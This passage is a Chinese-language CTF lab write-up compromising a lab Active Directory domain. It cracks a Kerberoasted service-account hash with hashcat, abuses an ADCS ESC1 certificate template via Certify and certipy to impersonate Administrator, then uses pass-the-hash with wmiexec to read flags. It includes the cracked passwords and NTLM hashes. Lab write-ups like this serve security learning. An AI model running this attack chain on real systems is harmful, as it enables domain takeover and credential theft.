9eb1810bee02a573f4f9797b080c1ef0da61076b8a4fa94dbf4e45b2009ca34792fc01fed168b8d45c2d74e1c0285922aad3bd405f2687c6d0cc6dddde4016adec360721382d2e65202620591434932e22255326ab798ab30f4b14f291c099acc4a41a3c260b330bc25a39a2ff93d7016d0d7a8ca71712c54ca65a1c6029ae38ddd0cbfaa0cd2ea12ad291681d9ee
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$3db236b9a89ff7290c79e9b0f416b7f4$62659c560c349e7b3f4c4a65676cc6cff687cea247c96974c86ecbf22fc884bdf4f3a0647f839b529056247207d7a8c8783e55216a7c29f216ba759df9e17e09fcd14e2882950ef8de8a8f52be0e5eeb3bbfd5679cdb6d2b26cc9d79ad2db1a668f092d56f4d8db5bb2663518f6d18d2231bcb19acc9eadefc5503bd6c92a6205ce4cc6831f2b7041defd21955a71b1e97ae84159359aaefdebfb7ec3778282b58c94af151fecb1ac1f77a6c8e762c86a4142cf009fb8e6a3d028d6bd30f43fb3c6b1099960f65d9d792fcb03dbf594bd4aab6a4b32f7dc30054d3694999113e23c7103217ed808e02455f42c5f4c3ab966064ae7608cd35c35d0fcab77c7ef97d0d7dd9eeb5439ad863746f6975c4b0557ccf8a4fc3e998617b7efdbc8b024cdc6f614a6a92ffb3ed6fcd063eca8dd0aec393ba53179f65cab6fc526504d8540ae4b6c90baec1c6b202e37a56924f6594fe9c42449892aa4744f64fbc36a151617d6db9d5ca6794a6f9a44367ceb3d859bd486d03e55f2a9fbd3d0ae60947a848b58e838448011465af3a4608faac6dcbbfdfc58512241abbeecf6e916c268f532cd57d857c7a01c993c1df29cbc2cbe5aa4be4ce761b8c31de5709f10f83a75e53e52a617f78f427ff7cb8d39a23befd29aec00ec0abf71bc844a92aa7d7d7a443a518113dd592ea5aa76988581cd2d0acc82918e8b78a088f6a5e59f221ec3a1c893c5569bb5670b2ede64e331824ff4b067ee05877808e35967c0d9aa4c0233cb8c246624a0ab845534f655b10b4722fd7c4e0daf69e2251610f8bef1bd4d97360229565235db66a491aec0701a8f968311518d39ca8e1cba23a95069bb81419d5eae848d2d809d89ba12cb687454928b86bc47c4048477c508c46212bfe2d8f5257a366d60f74aea31e415f36367f8fefebec9750d34f758262eef3fa74fcd2ab7a834ac94de841695c7ae56bdcb09385aff90d25388807f952f8a6d755108df20ab24d3f4c08f3778153807ba2a3fcc9142c98c79baafb7a83adf4f5625b3e621d2a2b7eb86f7785668de997129766dcac46e8a227e2cc6a898c01f53a009dd898c2bb447710cb64dd834e66bc3ab66d69711d0633d46a3f9cb7b6d2206070c7730d36bfbede88500fb2e51765a4b3972270ef0d088d03140df6cdadc9d188361572e16d88fb8fdbfe6785cb83ea36a905d0dd90f173105fc5c6f325c1e5345c69052863a4ffaea030281ad94b2ef78bc4cb0d80fac600b5065bf43047537ce09398e8b02bfaf9635cd1e99e297f8ebb68b6c8b05590c8c116ce567dc9a53d74d2db7f6d33ba150f57e80903ce214f00fd27e9c25fdf5d4ce9de50b90efb07024efa252b20d99b21a649189a25d653c7fa7405e5bb6b0e96b5bfb10b0455d754978be19ae74defbd1162d943cce653f4d4902c831b344e25d443c8eae52e89c597bc4730ad2590b0e2
|
两个服务账户的hash,hashcat爆破一下
1
| hashcat -m 13100 -a 0 1.txt rockyou.txt -o res.txt
|

1
2
| zhangxia:MyPass2@@6
chenchen:@Passw0rd@
|
这下可以远程桌面连上去了
因为是域账号所以用户名需要加上@xiaorang.lab
ADCS ESC1
但因为不上管理员权限,无法查看administrator目录下的flag
传Certify.exe扫描一下证书,毕竟之前fascan扫出来个poc-yaml-active-directory-certsrv-detect
1
| Certify.exe find /vulnerable
|
或者
1
| certutil -v -template > cert_templates.txt
|
使用证书模板攻击有三个条件
- Allow Enroll
- 能够发起客户端身份验证
- CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT=1 即允许自定义SAN
kali上也可以用
1
| proxychains4 certipy find -u 'liupeng@xiaorang.lab' -password 'fiAzGwEMgTY' -dc-ip 172.22.9.7 -vulnerable -stdout
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'

[*] Listing info about the Enterprise CA 'xiaorang-XIAORANG-DC-CA'
Enterprise CA Name : xiaorang-XIAORANG-DC-CA
DNS Hostname : XIAORANG-DC.xiaorang.lab
FullName : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Cert Thumbprint : 37BFD9FE73CA81E18E7A87CEBD90AF267E57170E
Cert Serial : 43A73F4A37050EAA4E29C0D95BC84BB5
Cert Start Date : 2023/7/14 12:33:21
Cert End Date : 2028/7/14 12:43:21
Cert Chain : CN=xiaorang-XIAORANG-DC-CA,DC=xiaorang,DC=lab
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA
Template Name : XR Manager
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证
mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证
Permissions
Enrollment Permissions
Enrollment Rights : NT AUTHORITY\Authenticated UsersS-1-5-11
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Domain Users S-1-5-21-990187620-235975882-534697781-513
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Object Control Permissions
Owner : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
WriteOwner Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteDacl Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteProperty Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Certify completed in 00:00:09.8001421
|
ESC1利用前提条件:
1
2
3
4
5
6
7
8
9
| msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT
表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户
PkiExtendedKeyUsage: Client Authentication
表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证
Enrollment Rights: NT Authority\Authenticated Users
表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
|
明显上面的Vulnerable Certificates Templates符合这些条件
为域管申请证书
1
| Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG.LAB\Administrator
|

看wp可以,我这里却不行,看了下是Remote Procedure Call (RPC) Locator服务没启动,而我也没有权限去启动该服务

换个方式,kali执行
1
| proxychains4 certipy-ad req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
|
玄学kali,一会报错,一会又行了

然后转换格式,请求TGT,DCSync或者PTT
1
| proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
|
接下来就是哈希传递了
PTH
先打DC
1
| proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.7 -codec gbk
|
1
| type C:\Users\Administrator\flag\flag04.txt
|

再回去刚才那个机子
1
| proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/Administrator@172.22.9.26 -codec gbk
|
1
| type C:\Users\Administrator\flag\flag03.txt
|























